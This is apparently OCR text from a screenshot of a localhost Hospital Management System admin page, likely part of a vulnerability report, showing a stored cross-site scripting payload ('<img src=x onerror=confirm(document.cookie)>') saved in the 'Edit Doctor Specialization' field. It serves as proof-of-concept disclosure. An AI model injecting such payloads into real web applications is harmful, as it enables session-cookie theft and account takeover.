 http://localhost/HospitalManagementSystem/hospital/hms/admin/edit-doctor-specialization.php?id=1
HMS
Hospital Management System
Admin
MAIN NAVIGATION
Admin / Edit Doctor Specialization
ADMIN | EDIT DOCTOR SPECIALIZATION
Dashboard
Doctors
Doctor Specialization
Add Doctor
Manage Doctors
Users
Patients
Appointment History
Conatctus Queries
Doctor Session Logs
User Session Logs
Reports
Edit Doctor Specialization
Doctor Specialization updated successfully !!
Edit Doctor Specialization
<img src=x onerror=confirm(document.cookie)>
Update